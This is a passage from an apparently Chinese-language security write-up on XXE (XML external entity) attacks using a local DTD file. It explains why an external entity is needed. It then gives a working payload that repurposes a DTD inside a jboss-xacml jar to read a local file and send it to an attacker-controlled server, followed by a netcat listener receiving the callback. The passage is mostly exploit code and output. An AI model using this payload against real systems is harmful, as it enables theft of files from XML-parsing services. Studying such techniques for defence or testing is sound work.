 结合本地dtd文件
上面那个你会想说能不能只发送远程请求不加载dtd？答案是可以的，具体原理可以参考exploiting-xxe-with-local-dtd-files，之所以需要引入
外部实体，是因为内部DTD不允许我们在实体中包含一个实体
<!DOCTYPE root [
        <!ENTITY % local_dtd SYSTEM "jar:file:///tmp/jboss-xacml-2.0.8.Final.jar!/schema/xmlschema/XMLSchema.dtd">
        <!ENTITY % xs-datatypes ' <!ENTITY &#x25; file SYSTEM "file:///tmp/1.txt">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;http://vp s:port/&#x25;file;&#x27;>">
&#x25;eval;&#x25;error;'>
        %local_dtd;
        ]>
<root>
    <username>test</username>
</root>
root@VM-4-9-ubuntu:/tmp# nc -lnvp 1297
Listening on [0.0.0.0] (family 0, port 1297)
Connection from 39.144.137.36 40267 received!
GET /2333 HTTP/1.1